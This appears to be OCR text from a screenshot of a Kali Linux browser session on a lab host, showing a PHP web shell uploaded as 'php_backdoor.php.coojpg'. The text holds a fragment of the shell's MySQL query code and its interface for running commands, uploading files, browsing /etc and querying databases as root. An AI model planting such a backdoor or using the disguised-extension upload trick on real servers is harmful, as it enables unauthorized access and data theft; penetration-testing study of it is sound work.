 Applications Places Iceweasel Sun 09:58 1
Iceweasel
http://192.1... .php.coojpg
192.168.25.1/fileman/uploads/php_backdoor.php.coojpg Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
die("Could not connect: " . mysql_error());
mysql_select_db("$db");
$result = mysql_query("$mquery");
if($result!=FALSE) echo "
query was executed correctly
\n";
while ($row = mysql_fetch_array($result,MYSQL_ASSOC)) print_r($row);
mysql_free_result($result);
die;
}
?>
execute command: go
@kanishkashowto
upload file: Browse... No file selected. to dir: upload
to browse go to http://?d=[directory here]
for example:
http://?d=/etc on *nix
or http://?d=c:/windows on win
execute mysql query:
host: localhost user: root password:
database: query: execute